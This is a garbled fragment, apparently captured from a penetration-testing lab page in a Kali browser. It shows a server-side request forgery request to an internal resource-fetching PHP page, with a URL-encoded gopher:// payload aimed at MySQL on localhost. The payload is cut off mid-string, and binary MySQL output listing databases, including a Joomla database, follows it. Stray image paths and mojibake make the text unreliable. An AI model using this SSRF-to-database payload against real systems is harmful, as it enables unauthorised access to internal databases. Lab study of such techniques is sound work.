 192.168.7.107/internalResourceFeTcher.php?url=gopher%3A%2F%2F127.0.0.1%3A3306%2F_%25a5%2500%2500%2501%2585%25a6%25ff%2501%2500%2500%
ols Kali Forums Kali Docs Fedora NetHunter Offensive Security MSFU Exploit-DB GHDB
Welcome to Internal Network Resource Fetching Page
Fetch
0u1YpHUS~Dt��-��@}uW39`[)VX8mysql_native_passwordKdefinformation_schemaSCHEMATASCHEMATADatabaseSCHEMA_NAME!��information_schemajoomla�"